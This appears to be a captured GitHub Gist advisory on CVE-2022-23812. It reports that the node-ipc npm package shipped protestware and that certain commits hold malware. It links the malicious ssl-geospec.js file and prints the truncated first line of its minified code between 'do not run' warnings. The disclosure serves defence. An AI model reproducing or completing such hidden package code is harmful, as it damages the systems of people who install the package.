 GitHub Gist Search... All gists Back to GitHub
MidSpike / readme.md
Subscribe Star 22 Fork 0 Tip
Last active 8 minutes ago • Report abuse
Code Revisions 10 Stars 22
Embed <script src="https://gis Download ZIP
CVE-2022-23812 | RIAEvangelist/node-ipc is malware / protest-ware
readme.md Raw
CVE-2022-23812
RIAEvangelist/node-ipc is malware / protestware
The RIAEvangelist/node-ipc module contains protestware peacenotwar.
Excerpt from RIAEvangelist/node-ipc:
as of v11.0.0 & v9.2.2 this module uses the peacenotwar module.
More importantly, commits 847047cf7f81ab08352038b2204f0e7633449580 -> 6e344066a0464814a27fbd7ca8422f473956a803 of
RIAEvangelist/node-ipc contains malware.
⚠️ | The following code is malicious, DO NOT RUN IT
https://github.com/RIAEvangelist/node-ipc/blob/847047cf7f81ab08352038b2204f0e7633449580/dao/ssl-geospec.js
The following codeblock was added in-case the url above is deactivated
import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()
⚠️ | The above code is malicious, DO NOT RUN IT